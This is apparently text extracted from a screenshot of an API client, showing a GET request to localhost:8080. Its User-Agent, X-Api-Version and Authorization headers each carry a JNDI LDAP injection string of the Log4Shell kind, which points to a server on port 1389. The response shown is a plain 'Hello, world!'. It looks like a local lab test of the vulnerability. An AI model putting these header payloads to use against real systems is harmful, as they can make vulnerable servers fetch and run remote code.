 Overview
GET http://localhost:80...
GET http://azabyo.ipti...
No Environment
http://localhost:8080
Save
GET
http://localhost:8080
Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings
Cookies
Headers 6 hidden
KEY VALUE DESCRIPTION Bulk Edit Presets
User-Agent ${jndi:ldap://192.168.0.205:1389/ Exploit}
X-Api-Version ${jndi:ldap://192.168.0.205:1389/ Exploit}
Authorization ${jndi:ldap://192.168.0.205:1389/ Exploit}
Content-Type application/json
Key Value Description
Body Cookies Headers (5) Test Results
Status: 200 OK Time: 56 ms Size: 177 B Save Response
Pretty Raw Preview Visualize Text
1 Hello, world!